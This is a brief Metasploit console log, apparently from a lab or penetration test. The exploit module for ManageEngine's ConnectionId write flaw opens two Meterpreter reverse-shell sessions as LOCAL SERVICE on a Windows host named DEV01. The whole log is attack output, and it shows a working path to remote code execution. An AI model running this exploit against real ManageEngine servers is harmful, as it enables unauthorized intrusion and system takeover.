 msf6 exploit(windows/http/manageengine_connectionid_write) > [*] Meterpreter session 1 opened (10.7.0.99:4444 → 10.
7.0.7:54575 ) at 2023-11-28 11:26:11 -0600
msf6 exploit(windows/http/manageengine_connectionid_write) > sessions -i
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\LOCAL SERVICE @ DEV01  10.7.0.99:4444 → 10.7.0.7:54575  (10.7.0
.7)
2  meterpreter x86/windows  NT AUTHORITY\LOCAL SERVICE @ DEV01  10.7.0.99:4444 → 10.7.0.7:57011  (10.7.0
.7)
msf6 exploit(windows/http/manageengine_connectionid_write) >